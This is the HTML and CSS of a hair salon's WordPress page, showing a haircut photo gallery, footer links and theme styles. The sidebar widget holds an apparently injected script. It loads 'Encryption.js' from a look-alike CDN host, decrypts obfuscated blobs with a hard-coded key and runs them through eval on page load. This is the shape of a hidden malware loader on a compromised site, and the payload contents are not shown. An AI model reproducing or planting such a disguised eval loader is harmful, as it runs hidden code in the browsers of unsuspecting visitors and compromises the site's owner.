				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media 